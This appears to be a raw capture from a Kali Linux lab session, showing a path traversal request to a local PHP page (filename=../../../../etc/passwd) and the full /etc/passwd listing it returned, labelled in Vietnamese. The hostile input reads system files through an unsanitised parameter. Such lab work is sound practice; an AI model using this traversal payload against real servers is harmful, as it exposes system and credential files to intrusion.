 localhost/index.php?filename=../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
Noi dung file txt:
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:105:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
avahi:x:106:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:107:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:108:110:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
lightdm:x:109:112:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:110:114::/var/lib/saned:/usr/sbin/nologin
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
rtkit:x:111:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:112:116:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
nm-openvpn:x:113:117:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:114:118:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
_galera:x:115:65534::/nonexistent:/usr/sbin/nologin
mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false
stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
_rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin
geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin
Debian-snmp:x:119:123::/var/lib/snmp:/bin/false
sslh:x:120:124::/nonexistent:/usr/sbin/nologin
ntpsec:x:121:127::/nonexistent:/usr/sbin/nologin
redsocks:x:122:128::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:124:130::/var/lib/gophish:/usr/sbin/nologin